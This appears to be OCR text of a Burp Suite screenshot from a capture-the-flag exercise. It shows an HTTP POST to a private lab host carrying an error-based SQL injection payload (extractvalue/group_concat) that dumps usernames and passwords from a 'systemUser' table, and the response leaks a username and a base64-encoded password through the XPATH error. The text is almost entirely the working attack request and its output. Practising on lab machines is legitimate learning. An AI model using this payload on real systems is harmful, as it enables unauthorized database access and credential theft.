 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=2' and (select extractvalue(1,concat('~',(select
group_concat(concat_ws(':',userName,password))from
aiweb1.systemUser))))#&Operation=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 03:27:38 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 XPATH syntax error: '~t00r:RmFrZVVzZXJQYXNzdzByZA==,a'